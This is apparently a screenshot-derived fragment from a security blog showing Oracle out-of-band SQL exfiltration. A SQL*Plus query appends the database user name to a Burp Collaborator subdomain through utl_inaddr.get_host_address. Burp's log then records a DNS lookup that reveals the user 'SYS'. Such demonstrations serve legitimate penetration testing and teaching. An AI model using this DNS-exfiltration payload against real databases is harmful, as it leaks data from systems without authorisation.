 SQL> select utl_inaddr.get_host_address((select user from dual)||'.slhiqawh25q5ujl3kqdt0o48pzvq
jf.burpcollaborator.net') from dual;
UTL_INADDR.GET_HOST_ADDRESS((SELECTUSERFROMDUAL)||'.SLHIQAWH25Q5UJL3KQDT0O48PZVQ
--------------------------------------------------------------------------------
52.16.21.24
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Sep-26 08:55:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
2 2021-Sep-26 08:55:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name SYS.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
The lookup was received from IP address 58.217.249.148 at 2021-Sep-26 08:55:44 UTC.
AaronLuo's Blog from blog.bk3.info